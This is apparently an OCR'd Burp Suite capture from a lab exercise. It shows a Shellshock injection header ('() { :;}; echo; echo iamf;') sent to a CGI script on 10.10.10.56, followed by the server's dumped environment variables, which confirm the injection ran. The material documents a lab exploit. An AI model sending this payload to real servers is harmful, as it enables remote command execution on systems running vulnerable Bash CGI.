 Request
Pretty Raw \n Actions
1 GET /cgi-bin/iamf.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: Blackhole
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12 Content-Length: 0
13 IAMF-HEADER: () { :;}; echo; echo iamf;
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
17 REQUEST_URI=/cgi-bin/iamf.sh
18 SCRIPT_NAME=/cgi-bin/iamf.sh
19 HTTP_CONNECTION=close
20 REMOTE_PORT=58222
21 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
22 HTTP_IF_NONE_MATCH="89-559ccac257884-gzip"
23 CONTEXT_PREFIX=/cgi-bin/
24 PWD=/usr/lib/cgi-bin
25 SERVER_ADMIN=webmaster@localhost
26 REQUEST_SCHEME=http
27 HTTP_IF_MODIFIED_SINCE=Fri, 22 Sep 2017 20:01:19 GMT
28 HTTP_ACCEPT_LANGUAGE=en-US,en;
q=0.5
29 HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
30 REMOTE_ADDR=10.10.14.83
31 SHLVL=1
32 SERVER_NAME=10.10.10.56
33 CONTENT_LENGTH=0
34 SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
35 QUERY_STRING=
36 SERVER_ADDR=10.10.10.56
37 GATEWAY_INTERFACE=CGI/1.1
38 HTTP_UPGRADE_INSECURE_REQUESTS=1
39 SERVER_PROTOCOL=HTTP/1.1
40 HTTP_CACHE_CONTROL=max-age=0
41 HTTP_ACCEPT_ENCODING=gzip, deflate
42 REQUEST_METHOD=GET
43 CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
44 HTTP_IAMF_HEADER=() {  :
45 }
46 _=/usr/bin/env
47
? Search... 0 matches